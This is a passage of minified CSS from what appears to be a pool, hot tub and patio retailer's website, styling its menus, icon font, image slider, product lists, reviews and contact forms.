li.all-departments:after{margin:0!important;left:-50px}body.site-boldt #mainMenu ul{background-color:#333}body.site-boldt #mainMenu>ul>li>a{border-top:1px dashed #000}#mainMenu ul #sub-menu.outer-menu-wrap{position:relative!important;width:auto;width:100%;margin:0;padding:0!important;float:left;height:auto;display:block!important}#mainMenu ul li.all-departments{display:none}#mainMenu ul #sub-menu div.inner-menu-wrap ul>li>a{height:inherit!important;float:left;padding:10px 60px 10px 10px;margin:0;color:#fff;font-weight:100;text-transform:uppercase;font-size:14px;width:auto;border:none}#mainMenu ul #sub-menu div.inner-menu-wrap ul>li{width:100%;border:none;border-top:1px dashed #333}body.site-boldt #mainMenu ul #sub-menu div.inner-menu-wrap ul>li{border-top:1px dashed #000}#mainMenu ul #sub-menu div.inner-menu-wrap ul>li.main-menu-title:after{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:6px solid transparent;border-top:6px solid #228cc0;content:"";position:absolute;top:17px;right:13px;margin:0 0 0 -20px}#mainMenu ul #sub-menu div.inner-menu-wrap>ul{width:100%!important;height:auto!important;padding:0!important;border:none!important}#mainMenu ul #sub-menu div.inner-menu-wrap ul.sub-sub-menu{padding:10px;border-radius:3px;margin:10px!important;float:left;background-color:#f1f1f1;width:100%;width:calc(100% - 40px);position:relative;display:none}#mainMenu ul #sub-menu div.inner-menu-wrap ul.sub-sub-menu a{font-family:Oswald,sans-serif;color:#333}#mainMenu ul #sub-menu div.inner-menu-wrap ul.sub-sub-menu:before{border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:12px solid #f1f1f1;border-top:12px solid transparent;content:"";position:absolute;top:-20px;left:4px}#mainMenu ul #sub-menu div.inner-menu-wrap ul.sub-sub-menu>li:first-child{border-top:none}#mainMenu ul #sub-menu ul.sub-menu li ul.sub-sub-menu li.menu-title>a{color:#0f71b4}#mainMenu ul #sub-menu div.inner-menu-wrap ul.sub-sub-menu>li ul>li{border-top:1px dashed #999;margin:0 0 0 10px;width:90%;width:calc(100% - 10px);position:relative}#mainMenu ul #sub-menu div.inner-menu-wrap ul.sub-sub-menu>li ul>li a{text-transform:capitalize}#mainMenu span.new,#mainMenu span.updated{position:absolute;right:10px;top:10px}#mainMenu ul #sub-menu div.inner-menu-wrap{width:inherit}#mainMenu ul #sub-menu div.inner-menu-wrap ul:first-child>li>a{border-top:none}#mainMenu ul #locations-menu.outer-menu-wrap{position:relative!important;width:auto;width:100%;margin:0;padding:0!important;float:left;height:auto;display:none}#mainMenu li.mobile-only,#mainMenu ul #sub-menu li.sub-open ul.sub-sub-menu{display:block}#mainMenu ul #locations-menu.outer-menu-wrap .inner-menu-wrap{margin:0;padding:0;width:100%}#mainMenu ul #locations-menu.outer-menu-wrap ul.sub-menu{background-color:#f1f1f1;width:90%!important;width:calc(100% - 40px)!important;float:left;padding:0;padding:10px!important;margin:10px;border-radius:3px}#mainMenu ul #locations-menu.outer-menu-wrap ul.sub-menu:before{border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:12px solid #f1f1f1;border-top:12px solid transparent;content:"";position:absolute;top:-10px;left:14px}#mainMenu ul #locations-menu li:after,#mainMenu ul #sub-menu div.inner-menu-wrap ul>li.main-menu-title.sub-open:after{border-left:4px solid transparent;border-right:4px solid transparent;content:"";position:absolute}#mainMenu ul #locations-menu.outer-menu-wrap ul li{width:100%;text-align:left;border-top:1px dashed #333}#mainMenu ul #locations-menu.outer-menu-wrap ul li:first-child{border-top:none}#mainMenu ul #locations-menu.outer-menu-wrap ul li a{padding:5px}#mainMenu ul #locations-menu li:after{border-bottom:6px solid transparent;border-top:6px solid #228cc0;top:17px;right:13px;margin:0 0 0 -20px}#mainMenu ul #sub-menu div.inner-menu-wrap ul>li.main-menu-title.sub-open:after{border-bottom:6px solid #228cc0;border-top:6px solid transparent;top:10px}.finacne-box{display:none}}@font-face{font-family:pfp-fonts;src:url(../font/pfp-fonts.eot?6155043);src:url(../font/pfp-fonts.eot?6155043#iefix) format('embedded-opentype'),url(../font/pfp-fonts.woff2?6155043) format('woff2'),url(../font/pfp-fonts.woff?6155043) format('woff'),url(../font/pfp-fonts.ttf?6155043) format('truetype'),url(../font/pfp-fonts.svg?6155043#pfp-fonts) format('svg');font-weight:400;font-style:normal;font-display:swap}[class*=" icon-"]:before,[class^=icon-]:before{font-family:pfp-fonts;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-ok-1:before{content:'\e800'}.icon-tag-1:before{content:'\e801'}.icon-star-1:before{content:'\e802'}.icon-cog-alt:before{content:'\e803'}.icon-award:before{content:'\e804'}.icon-award-1:before{content:'\e805'}.icon-calculator:before{content:'\e806'}.icon-wrench:before{content:'\e807'}.icon-user:before{content:'\e808'}.icon-location:before{content:'\e809'}.icon-mobile:before{content:'\e80a'}.icon-monitor:before{content:'\e80b'}.icon-phone:before{content:'\e80c'}.icon-mail:before{content:'\e80d'}.icon-check:before{content:'\e80e'}.icon-ok:before{content:'\e80f'}.icon-ok-circled:before{content:'\e810'}.icon-cancel:before{content:'\e811'}.icon-cancel-circled:before{content:'\e812'}.icon-left-open:before{content:'\e813'}.icon-right-open:before{content:'\e814'}.icon-search:before{content:'\e815'}.icon-basket:before{content:'\e816'}.icon-calendar:before{content:'\e817'}.icon-calendar-circled:before{content:'\e818'}.icon-down-bold:before{content:'\e819'}.icon-up-bold:before{content:'\e81a'}.icon-cc-paypal:before{content:'\e81b'}.icon-plus:before{content:'\e81c'}.icon-plus-circled:before{content:'\e81d'}.icon-left:before{content:'\e81e'}.icon-right:before{content:'\e81f'}.icon-twitter:before{content:'\f099'}.icon-facebook:before{content:'\f09a'}.icon-menu:before{content:'\f0c9'}.icon-shield:before{content:'\f132'}.icon-instagram:before{content:'\f16d'}.icon-bug:before{content:'\f188'}.icon-pinterest:before{content:'\f231'}.icon-houzz:before{content:'\f27c'}.icon-gplus:before{content:'\f30f'}.icon-comment:before{content:'\f4ac'}@media (max-width:1600px){.locked-bar ul{padding:0 0 0 100px;width:840px}.locked-bar #breadcrumbs a.menu-link-icon{margin:0 0 0 110px}.temp-menu{padding:0 0 0 160px;width:800px}.temp-menu>li>a{font-size:1em;padding:15px 20px!important}}@media (max-width:1400px){.logo.menu-down{width:180px!important}}@media (max-width:1250px){.locked-bar ul{padding:0;width:100%;margin:0}.locked-bar #breadcrumbs a.menu-link-icon{margin:0 0 0 184px}.patio-wrap .block-right img{width:100%!important;height:auto}.patio-wrap .block-right .paralax-price{margin:350px 0 0;width:100%}.product-wrap .block-right img{width:100%!important;height:auto}.logo.menu-down{width:120px!important}menu#mainMenu>ul>li>a{padding-left:14px;padding-right:14px}}@media screen and (min-width:960px){.hottub-menu .sub-menu ul a#brantford-hot-tub-clearance,.patio-menu .sub-menu ul a#brantford-patio-clearance{color:#fff!important;text-transform:uppercase!important;line-height:24px;font-weight:400;margin-bottom:0;margin-top:26px}.patio-menu .sub-menu{max-width:925px!important}.patio-menu .sub-menu ul{padding-left:30px!important;float:left;width:272px!important}.patio-menu .sub-menu ul a#brantford-patio-clearance{background:#23b14f;padding:10px 30px 10px 20px;font-size:14px!important}.hottub-menu .sub-menu{max-width:955px!important}.hottub-menu .sub-menu ul{padding-left:30px!important;float:left;width:280px!important}.hottub-menu .sub-menu ul a#brantford-hot-tub-clearance{background:#f27930;padding:10px 30px 10px 20px;font-size:14px!important}}@media (min-width:960px) and (max-width:1400px){.hottub-menu .sub-menu{max-width:875px!important;left:82px!important}.hottub-menu .sub-menu ul a#brantford-hot-tub-clearance,.patio-menu .sub-menu ul a#brantford-patio-clearance{font-size:12px!important}.hottub-menu .sub-menu ul{padding-left:20px!important;width:261px!important}.patio-menu .sub-menu ul{padding-left:20px!important;width:232px!important}.patio-menu .sub-menu{max-width:790px!important;left:170px!important}.site-pioneer .inpage-menu-wrap.locked-bar{top:124px!important}.inpage-menu-wrap.locked-bar{z-index:49!important}.site-pioneer.stick ul#middle-menu{height:60px}.site-boldt.stick #top-menu2,.site-pioneer.stick #top-menu2{height:41px}.site-pioneer.stick .locked-logo.logo{width:283px}.site-boldt .logo,.site-pioneer.stick .logo{width:283px;padding:0}.site-boldt .inpage-menu-wrap.locked-bar{top:127px!important}.site-boldt.stick ul#middle-menu{height:63px}.site-boldt.stick .logo,.site-boldt.stick .logo.locked-logo{width:342px;padding:0 5px}.new-header #top-menu2{padding-left:80px}.new-header #top-menu{padding-left:50px}.site-boldt .new-header #top-menu2{padding-left:160px}.site-boldt .new-header #top-menu{padding-left:50px}.crumbs p{width:96%}.locked-bar #breadcrumbs a.menu-link-icon{margin:0}#finance-it-wrap.finance-it-wrap ul li{width:30%!important}}@media (min-width:960px) and (max-width:1080px){.site-pioneer .logo{width:250px;padding:47px 0 30px}.site-boldt .logo{width:250px;padding:46px 5px 40px}.new-header #top-menu2{padding-left:160px}.new-header #top-menu{padding-left:50px}#finance-it-wrap.finance-it-wrap ul li span{font-size:40px!important}}@media (min-width:1080px) and (max-width:1180px){.site-pioneer .logo{width:310px;padding:36px 0 22px}.site-boldt .logo{width:310px;padding:39px 8px 34px}.new-header #top-menu2{padding-left:60px}.new-header #top-menu{padding-left:50px}#finance-it-wrap.finance-it-wrap ul li span{font-size:45px!important}}@media (min-width:1180px) and (max-width:1300px){.site-pioneer .logo{width:340px;padding:32px 0 24px}.site-boldt .logo{width:335px;padding:36px 8px 31px}#finance-it-wrap.finance-it-wrap ul li span{font-size:45px!important}}@media (min-width:1300px) and (max-width:1400px){.site-pioneer .logo{width:420px;padding:20px 0 12px}.site-boldt .logo{width:420px;padding:27px 8px 22px}#finance-it-wrap.finance-it-wrap ul li span{font-size:52px!important}}.content-wrap ul{font-weight:400;font-family:'Open Sans',sans-serif;font-size:.8em}.content-wrap ul li{margin:0 0 20px}.content-wrap .inpage-link-list{list-style:none;text-align:center;width:100%;margin:40px 0}.content-wrap .inpage-link-list li{display:inline-block;margin:5px}.content-wrap .inpage-link-list li a{padding:10px;border-radius:4px;background-color:#333;color:#ccc;text-decoration:none}.content-wrap .inpage-link-list li:hover a{color:#fff}.small-bottom-space{margin-bottom:12px}.landing-slider{margin:0;padding:0;height:60%;overflow:hidden!important;width:100%;float:left;position:relative}@media screen and (max-width:2800px){.landing-slider{height:66vh}}@media screen and (max-width:2700px){.landing-slider{height:66vh}}@media screen and (max-width:2600px){.landing-slider{height:66vh}}@media screen and (max-width:2500px){.landing-slider{height:71vh}}@media screen and (max-width:2400px){.landing-slider{height:62vh}}@media screen and (max-width:2200px){.landing-slider{height:69vh}}@media screen and (max-width:2000px){.landing-slider{height:68vh}}@media screen and (max-width:1800px){.landing-slider{height:68vh}}@media screen and (max-width:1600px){.landing-slider{height:65vh}}@media screen and (max-width:1500px){.landing-slider{height:65vh}}@media screen and (max-width:1300px){.landing-slider{height:69vh}}@media screen and (max-width:1270px){.landing-slider{height:69vh}}@media screen and (max-width:1100px){.landing-slider{height:62vh}}@media screen and (max-width:1000px){.landing-slider{height:60vh}}@media screen and (max-width:960px){.landing-slider{height:50vh}}@media screen and (max-width:880px){.landing-slider{height:50vh}}@media screen and (max-width:730px){.landing-slider{height:50vh}}@media screen and (max-width:500px){.landing-slider{height:50vh}}@media screen and (max-width:480px){.landing-slider{height:232px!important}}@media screen and (max-width:380px){.landing-slider{height:228px}}.flex-viewport{height:100%;width:100%}.landing-slider ul.slides{margin:0;padding:0;float:left;width:100%;height:100%;list-style:none;overflow:hidden}.landing-slider ul.slides li{padding:0;margin:0;height:100%;overflow:hidden;background-position:center center;position:relative}.landing-slider .slide-bg{height:100%;width:100%;position:relative;background-position:center center;background-size:cover}#ace-salt-2,#hayward-sale-4,#starttosplash,#winter-clearance-4,.no-wrap-split{background-position:center}.landing-slider ol.flex-control-nav.flex-control-paging{width:200px;position:absolute;left:50%;border-radius:20px;opacity:.2;margin:-50px 0 0 -100px;bottom:20px;padding:0;list-style:none;text-align:center;transition:.5s}.landing-slider:hover ol.flex-control-nav.flex-control-paging{opacity:1}.landing-slider ol.flex-control-nav.flex-control-paging li{display:inline-block}.landing-slider ol.flex-control-nav.flex-control-paging li a{text-indent:-9999px;text-overflow:hidden;overflow:hidden;background-color:#0099d8;margin:5px;height:16px;width:16px;border-radius:20px;display:block;cursor:pointer}.landing-slider ol.flex-control-nav.flex-control-paging li a.flex-active,.sales-benefits-list li{background-color:#00598e}.landing-slider ul.flex-direction-nav{width:100%;top:50%;position:absolute;margin:-60px 0 0;padding:0;height:1px;list-style:none}.brand-info,.landing-slider ul.flex-direction-nav li a{font-family:Oswald,sans-serif;padding:10px}.landing-slider ul.flex-direction-nav li a{margin:0;display:block;text-transform:uppercase;text-decoration:none;font-size:64px;font-weight:700;color:#fff;opacity:.3;transition:.8s}.landing-slider ul.flex-direction-nav li:hover a{opacity:1}.landing-slider ul.flex-direction-nav li.flex-nav-prev{float:left;margin:0 0 0 20px}.landing-slider ul.flex-direction-nav li.flex-nav-next{float:right;margin:0 20px 0 0}.brand-images{margin:-40px 0 0}.brand-images-left{margin:-40px 0 0 -470px}.brand-logo{margin:0 auto;display:block}.brand-title{font-size:2em;font-family:Oswald,sans-serif;text-transform:uppercase}.brand-info{text-align:justify;font-weight:100;margin:0}.brand-info strong{color:#f58220;font-weight:100}.auto-block a,.brand-block a{color:#fff;padding:10px;font-family:Oswald,sans-serif;text-align:center;display:inline-block;border-radius:4px;text-decoration:none}.brand-block a{font-weight:100;margin:10px;font-size:1em;background-color:#555}.brand-block{text-align:center}.auto-block img{float:left;width:100%;height:auto}.auto-block a{font-weight:400;margin:10px;font-size:1.2em;background-color:#333}.auto-block a:hover{color:#555}#starttosplash{position:relative;height:500px;background-image:url(../../images/pioneer/ig-pool/images/starttosplash.png);background-size:cover}#starttosplash p{text-align:center}.pola{border-left:10px solid #fff;border-right:10px solid #fff;border-bottom:60px solid #fff;border-top:10px solid #fff;box-shadow:0 3px 5px #444}.sts-item{position:absolute;bottom:-500px}#sts-1{bottom:-100px;-webkit-transform:rotate(5deg);left:10%}#sts-2{bottom:350px;left:-5%;-webkit-transform:rotate(-5deg)}#sts-3{bottom:300px;left:2%;-webkit-transform:rotate(15deg)}#sts-4{bottom:-200px;left:60%;-webkit-transform:rotate(5deg)}#sts-5{bottom:400px;left:82%;margin:0 -100px 0 0;-webkit-transform:rotate(-10deg)}#sts-6{bottom:200px;left:84%;-webkit-transform:rotate(8deg)}#sts-7{bottom:-40px;left:85%;-webkit-transform:rotate(2deg)}#sts-8{bottom:-40px;left:75%;-webkit-transform:rotate(12deg)}.liner-showcase{list-style:none;margin:0;padding:0;overflow-x:scroll;overflow-y:hidden;width:100%;text-align:center}.liner-showcase li{margin:5px;width:150px;display:inline-block}.liner-showcase li img{width:100%}#ig-options{position:relative}#ig-options img{transition:.5s}#ig-options .options-image-wrap{position:relative;height:600px;margin:10px 0}#ig-options .options-image-wrap img{border-radius:4px}#construction .block-wrap .block-left h4{font-family:Oswald,sans-serif}#construction .block-right img{float:right}.sales-benefits-list{list-style:none;margin:0;padding:0;font-family:Oswald,sans-serif;position:absolute;width:960px;z-index:98;color:#fff;opacity:.9;border-radius:4px;overflow:hidden}.sales-benefits-list li{float:left;width:25%;width:calc(25% - 2px);padding:10px 0;font-size:1.2em;display:block;margin:0 1px;text-align:center}.equipment-pad-wrap,.equipment-pad-wrap img{width:960px;margin:0 auto}.equipment-p{font:1em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;text-align:center;font-size:1em!important;color:#fff;padding:0 80px 110px}.collection-list li h4,.pool-option-block h4{font-size:1.5em;font-family:Oswald,sans-serif;text-transform:uppercase}.equipment-pad-wrap{position:relative;text-align:center}.pool-opton-block-images{background-color:#900;border-radius:4px;width:400px;height:200px}.pool-option-block{padding:50px 10px;width:calc(100% - 20px);border-bottom:1px dashed #ccc;text-align:right}.pool-option-block h4{margin:60px 0 0}.pool-option-block p{font-size:1em;margin:0;padding:0}.pool-option-block:nth-child(odd){text-align:left}.collection-list{list-style:none;width:100%;margin:30px 0 100px;padding:0;float:left;text-align:center}.collection-list li{display:inline-block;height:300px;width:calc(20% - 10px);margin:5px;background-color:#f20;position:relative;overflow:hidden;border-radius:2px}.collection-list li .shade-box{width:100%;height:100%;background-color:#000;position:absolute;opacity:.2}.collection-list a{display:inline;text-decoration:none}.collection-list li h4{font-weight:400;text-align:center;position:absolute;width:100%;top:70%;color:#fff;text-shadow:0 0 2px #000;-webkit-animation:collectionHoverDown .2s linear 0s 1 both}.collection-list li p{text-align:justify;position:absolute;width:80%;margin:5px 10%;padding:20px 0 0;top:50%;font:.8em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;opacity:0;font-weight:200;color:#ccc;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.collection-list li p strong{color:#f58220;font-weight:200}.collection-list li:hover .shade-box{-webkit-animation:collectionFade .2s linear 0s 1 both}.collection-list li:hover h4{-webkit-animation:collectionHover .2s linear 0s 1 both}.collection-list li:hover p{-webkit-animation:collectionHoverP .2s linear 0s 1 both}.pioneer-small-list{list-style:none;margin:40px 0;padding:0;text-align:center;width:100%;color:#f1f1f1}.pioneer-small-list li{width:180px;border-radius:4px;margin:10px;display:inline-block;font-family:Oswald,sans-serif;font-weight:100;position:relative;cursor:pointer;padding:10px;border:1px solid transparent}.pioneer-small-list li p{margin:0;padding:0;text-align:center;color:#fff!important;text-transform:uppercase;font-weight:500;font-size:.7em!important}.pioneer-small-list li i{font-size:52px;color:#fff;margin:0 0 10px;float:left;width:100%}.pioneer-small-list li .small-list-hover{position:absolute;width:200px;bottom:100px;background-color:#f1f1f1;color:#333;margin:0 0 0 -30px;padding:20px;border-radius:4px;font:.8em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;text-align:center;box-shadow:0 1px 5px #000;transition:.5s;opacity:0}.pioneer-small-list li .small-list-hover h4{font-weight:600;font-size:1.2em;margin:0 0 10px}.pool-wrap .pioneer-small-list li:hover{background-color:#0099d8}.hottub-wrap .pioneer-small-list li:hover{background-color:#f58220}.patio-wrap .pioneer-small-list li:hover{background-color:#72bf44}.pioneer-small-list li:hover .small-list-hover{opacity:1;bottom:140px}.pioneer-small-list li .small-list-hover:after{content:'';border-left:20px solid transparent;border-top:20px solid #f1f1f1;position:absolute;left:50%;bottom:-30px;margin:0 0 0 -20px}.pioneer-small-list li:nth-child(odd) i{-webkit-animation:iconGrow 8s ease-in-out 0s infinite alternate}.pioneer-small-list li:nth-child(even) i{-webkit-animation:iconGrow 8s ease-in-out 8s infinite alternate}#pioneer-info .block-wrap h4{text-transform:uppercase}#pioneer-info .block-wrap{font-family:Oswald,sans-serif;font-weight:100;text-align:center;color:#f1f1f1}#pioneer-info .block-wrap p{font-family:'Open Sans',sans-serif;font-size:.8em;font-weight:100;color:#ccc}.review-list li h3,a.center-link,p.list-title-bar{font-family:Oswald,sans-serif}#pioneer-info .block-left,#pioneer-info .block-right{padding:10px;width:calc(50% - 20px)}#pioneer-info{background-color:#000}a.center-link{color:#fff;width:100%;text-align:center;display:block;float:left;margin:50px 0 0;position:relative}.center-link:after,a.center-link:before{content:'';background-color:#ccc;display:block;width:38%;top:13px;position:absolute;height:1px}.center-link:after{right:0}p.list-title-bar{float:left;width:100%;margin:100px 0 20px;font-size:22px;text-align:center;text-transform:uppercase;font-weight:500}.grey-wrap a.center-link{color:#333}.review-list{margin:20px 0 0;padding:0;list-style:none}.review-list li{float:left;margin:5px;width:calc(40% - 10px);padding:5%;height:220px;text-align:center;font:.95em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;font-weight:100;font-style:italic;border-radius:4px;position:relative;transition:1s}.review-list li h3,.review-list li h4{margin:0 0 20px;text-transform:capitalize;overflow:hidden;text-overflow:ellipsis}.review-list li i{color:#ff0;font-size:28px}.review-list li p{max-height:6em;overflow:hidden;text-overflow:ellipsis;white-space:normal;position:relative;line-height:1.2em;padding:2px 0}.review-list li h3{font-size:1.5em;color:#1b6e9e;font-weight:400;white-space:nowrap;border-bottom:1px dashed #ccc}.review-list li h4{font-family:'Lobster Two',cursive;font-style:italic;font-size:1.4em;white-space:nowrap;color:#333}.review-list li h4 span{color:#999;font-family:Oswald,sans-serif;font-style:italic;font-weight:100;font-size:.7em;float:left;width:100%}.review-list li:nth-child(1) p:after{background:linear-gradient(to right,rgba(249,249,249,0),rgba(249,249,249,1) 50%)}.review-list li:nth-child(4){background-color:#f9f9f9}.review-list li:nth-child(4) p:after{background:linear-gradient(to right,rgba(249,249,249,0),rgba(249,249,249,1) 50%)}.helper .input-wrap,.review-list li:hover{background-color:#fff}#eco-pool-banner{background-color:#8ec449;text-align:center}#eco-pool-banner img{margin:50px 0}#eco-pool-banner p{color:#fff;font-weight:400;width:600px;margin:0 auto}#eco-pool-banner h3.block-title{margin:0;color:#fff;text-shadow:none}#eco-pool-banner h4.sub-page-title{margin:10px 0 50px;color:#fff;font-weight:100}#eco-feat ul.eco-check-wrap{list-style:none;padding:0;margin:100px auto 0;float:left;width:100%}#eco-feat ul.eco-check-wrap li{width:47%;float:left;font-size:28px;margin:0 0 50px;font-family:Oswald,sans-serif;color:#369;padding-right:12px}#eco-feat ul.eco-check-wrap li img{float:left;margin:0 10px 0 0}#eco-feat h2{margin:10px 0 40px}#eco-feat ul.eco-check-wrap li:nth-child(1) img,#eco-feat ul.eco-check-wrap li:nth-child(2) img{margin:15px 10px 0 0}#eco-feat p{text-align:center;line-height:23px;font-size:15px;margin:0 auto 20px}#eco-feat h3{text-align:center;margin:50px 0;float:left;width:100%;font-family:Oswald,sans-serif;font-size:2em;line-height:1em;text-transform:uppercase}ul.eco-color-list{list-style:none;margin:0 auto;padding:0;width:800px}ul.eco-color-list li{width:20%;float:left;text-align:center}ul.eco-color-list li span{float:left;width:100%;margin:-4px 0 20px;font-family:Oswald,sans-serif}.eco-color-list li img.eco-hover-image.eco-active,.eco-color-list li:hover img.eco-hover-image{display:block;position:absolute;bottom:144px;width:760px;left:50%;margin:0 0 0 -380px}#eco-feat .eco-stepimage-wrap{width:760px;margin:40px auto}#eco-feat .eco-stepimage-wrap img{width:100%}@media screen and (max-width:560px){#eco-feat p{padding-left:12px;padding-right:12px}}.pool-wrap .brand-block{height:300px}.pool-wrap .brand-block .paralax-image{height:300px;margin:130px 0 0}#inground-landing,#onground-landing{background-color:#00598e;height:400px}.pool-wrap .brand-block .block-right .paralax-image{left:0}#inground-landing{background:#0099d8;background:linear-gradient(to bottom,#00598e 0,#0099d8 60%,#00598e 100%);background-image:url(../../images/pioneer/ig-pool/heros/landingpage-bg.jpg);background-size:cover;background-position:center center}#inground-landing .block-left{margin:40px 0 0}#onground-landing .block-right{margin:80px 0 0}#onground-landing{background:#0099d8;background:linear-gradient(to bottom,#00598e 0,#0099d8 60%,#00598e 100%);background-image:url(../../images/pioneer/og-pool/heros/landingpage-bg.jpg);background-size:cover;background-position:center center}#aboveground-landing{height:500px}#aboveground-landing .block-left{margin:90px 0 0}#details:after,#pioneer-info:after,#pioneer-info:before{position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;margin:0 0 0 -20px;left:50%;content:''}#pioneer-info.pool-wrap{background-color:#00598e;background:#0099d8;background:linear-gradient(to bottom,#00598e 0,#0099d8 60%,#00598e 100%);background-image:url(../../images/pioneer/heros/Pioneer-Pools-Family-Blue-Hero.png);background-size:cover;background-position:center center}#pioneer-info.hottub-wrap,#pioneer-info.patio-wrap{background-position:center center;background-size:cover}#pioneer-info.hottub-wrap{background-image:url(../../images/pioneer/hottub/heros/Pioneer-Family-Pools-Patio-Hottubs.png)}#pioneer-info.patio-wrap{background-image:url(../../images/pioneer/patio2/heros/pioneer-patio-info.png);background-color:#307208}#pioneer-info:after{border-top:20px solid #000;bottom:-36px;z-index:97}#pioneer-info:before{border-top:20px solid #f1f1f1;top:-2px;z-index:97}#pioneer-info.patio-wrap:after{border-top:20px solid #307208}#pioneer-info.pool-wrap:after{border-top:20px solid #1b6e9e}#pioneer-info.hottub-wrap:after{border-top:20px solid #262b30}#details:after,.grey-fade.hottub-promo:before,.grey-wrap.hottub-promo:before{border-top:20px solid #fff}#details:after{bottom:-38px;z-index:96}.pool-wrap ul.cat-list li .product-list-img{text-align:center;height:100px}.patio-wrap ul.cat-list li .product-list-img,.product-wrap ul.cat-list li .product-list-img{height:160px;text-align:center}.pool-wrap ul.cat-list li .extra-info span{color:#0099d8}#tublist .category-caldera.category-paradise.product-item .finance-hotub-listing p,#tublist .category-caldera.category-vacanza.product-item .finance-hotub-listing p,#tublist .category-fantasy-spa.category-plug-n-play.product-item .finance-hotub-listing p,#tublist .category-highlife.product-item .finance-hotub-listing p,#tublist .category-hotspring.category-highlife-nxt.product-item .finance-hotub-listing p,#tublist .category-hotspring.category-highlife.product-item .finance-hotub-listing p,#tublist .category-hotspring.category-hotspot.product-item .finance-hotub-listing p,#tublist .category-hotspring.category-limelight.product-item .finance-hotub-listing p,#tublist .category-hotspring.category-plug-n-play.product-item .finance-hotub-listing p,#tublist .category-utopia.product-item .finance-hotub-listing p{font-family:Oswald,sans-serif;font-weight:500;font-size:13px;padding:0;margin:0;text-align:center;color:#f58220}.hottub-wrap ul.cat-list li .extra-info span{color:#111}.patio-wrap ul.cat-list li{min-height:220px}.patio-wrap ul.cat-list li .extra-info span,.patio-wrap ul.cat-list li .price span{color:#72bf44}.product-wrap ul.cat-list li a,ul.cat-list li{margin:5px 5px 50px}.pool-wrap strong{color:#0099d8;font-weight:400}.hottub-wrap strong{color:#f58220;font-weight:400;text-transform:capitalize}.product-wrap strong{font-weight:400;font-family:Oswald,sans-serif;text-transform:uppercase}.product-wrap ul{font-weight:100}.product-wrap ul li{font-weight:100;font-size:1.2em;font-family:'Open Sans',sans-serif}.patio-wrap .block-right img{margin:0;width:150%;height:auto}.service-wrap .block-right{width:50%;float:left;position:inherit}.hottub-wrap.inpage-menu-wrap .contactus a{background-color:#f58220;text-shadow:0 0 1px #000}.pool-wrap.inpage-menu-wrap .contactus a{background-color:#0099d8;text-shadow:0 0 1px #000}.patio-wrap.inpage-menu-wrap .contactus a{background-color:#72bf44;text-shadow:0 0 1px #000}.safety-wrap.inpage-menu-wrap .contactus a{background-color:#ffd600;color:#000;text-shadow:none;font-weight:100}.pool-wrap .paralax-image{margin:130px 0 0}.floating-image-left.landing-page{height:auto}.pool-wrap .floating-image{height:720px;margin:-20px 0 0}.popup h3,.warn-title{margin:-10px -10px 10px}.pool-wrap .base-price{color:#00598e}.patio-wrap .base-price{color:#72bf44}.hottub-wrap .details-list li span{background-color:#f58220}.pool-wrap .details-list li span{background-color:#0099d8}.pool-wrap .feature-list td{text-align:center}.pool-wrap .feature-list td.title{text-align:left}.pool-wrap .feature-list{font-size:.8em;padding:0 0 40px}.pool-wrap .feature-list i.icon-ok-1{color:#0099d8;text-shadow:0 0 1px #333}.hottub-wrap .footer-form-top{background:#f58220;background:linear-gradient(to bottom,#f58220 0,#f26800 100%)}.pool-wrap .footer-form-top{background:#0099d8;background:linear-gradient(to bottom,#0099d8 0,#00598e 100%)}.patio-wrap .footer-form-top{background:#72bf44;background:linear-gradient(to bottom,#72bf44 0,#65ab3b 100%)}.pool-wrap .footer-form-top .footer-form-sub{color:#111}.shadow-box{width:100%;height:100%;position:fixed;background-color:#000;z-index:998;opacity:.85}.popup{position:absolute;background-color:#f1f1f1;padding:10px;border-radius:3px;z-index:999;box-shadow:0 5px 25px #000}.popup h3{text-align:center;font-family:Oswald,sans-serif;font-weight:400;text-transform:uppercase;font-size:1.5em;background-color:#00598e;padding:10px;color:#fff}.bottom-form-section { display: flex; flex-direction: column; justify-content: center; align-items: center; padding: 80px 20px; }.bottom-form-text, .bottom-form-wrapper { width: 35%; }.bottom-form-wrapper { margin-top: 35px; width: 60%; }.bottom-form-text h2 { font-size: 4em; line-height: 1em; color: rgb(10, 10, 10); font-weight: bold; text-align: center; }.bottom-form-text p { margin: 15px 0 0 0; font-size: 1.2em; color: rgb(10, 10, 10); text-align: center; }.bottom-form-section .help-form { width: 100%; margin: 0 auto; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: space-between; align-items: flex-start; background-color: white; padding: 40px; box-shadow: 0 5px 20px rgb(200, 200, 200, .4); border-radius: 4px; }.bottom-form-section .input-wrap { margin: 10px 0; width: 45%; }.bottom-form-section .input-wrap .req { font-weight: bold; font-family: 'Oswald', sans-serif; }.bottom-form-section input, .bottom-form-section select, .bottom-form-section textarea { width: 100%; padding: 10px; margin-top: 10px; font-size: 15px; border: 1px solid rgb(220, 220, 220); border-radius: 3px; font-family: "Open Sans",sans-serif; }.default-service-submit { font-size: 30px !important; font-family:Lobster,cursive !important; }    @media screen and (max-width: 900px) {.bottom-form-text, .bottom-form-wrapper { width: 95%; }.bottom-form-section .help-form{width: 75%; padding: 35px;}.bottom-form-section .input-wrap { width: 90%; }}.helper{width:300px;top:100px;left:50%;margin:0 0 0 -150px;background:-webkit-linear-gradient(top,#f1f1f1 0,#ccc 100%)}.helper textarea.input-textarea{width:100%;width:calc(100% - 20px);border:none;border-radius:4px;padding:10px;margin:5px 0}.helper .input-wrap{margin:5px 0;width:100%;width:calc(100% - 2px);float:left;border-radius:3px}.helper .input-wrap i{float:left;width:20px;margin:8px 5px 0;font-size:18px;color:#333}.helper .input-wrap input{border:none;background-color:transparent;color:#00598e;padding:10px;display:block;float:left;width:calc(100% - 50px);position:relative}.helper .helper-close,.helper .input-wrap .req{position:absolute;font-family:Oswald,sans-serif}.helper .input-wrap .req{right:20px;margin:12px 0 